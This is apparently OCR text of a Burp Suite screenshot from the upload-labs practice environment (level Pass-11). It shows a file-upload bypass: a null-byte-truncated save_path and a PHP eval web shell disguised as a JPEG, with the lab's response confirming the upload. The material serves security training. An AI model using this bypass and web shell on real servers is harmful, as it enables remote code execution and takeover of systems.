 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 9 × ...
发送 取消 < | ▼ > | ▼ 目标: http://www.upload.com:8089 ?
请求
Raw 参数 头 Hex
POST /Pass-11/index.php?save_path=../upload/pass-11.php%00 HTTP/1.1
Host: www.upload.com:8089
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------379161548838463804282166703178
Content-Length: 400
Origin: http://www.upload.com:8089
Connection: close
Referer: http://www.upload.com:8089/Pass-11/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------379161548838463804282166703178
Content-Disposition: form-data; name="upload_file"; filename="pass-11.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
<?php eval($_POST['legchun']);?>
-----------------------------379161548838463804282166703178
Content-Disposition: form-data; name="submit"
上传
-----------------------------379161548838463804282166703178--
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/pass-11.php/4420210408193355.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
? < + > 输入搜索字词 没有比赛
3,825字节 | 301毫秒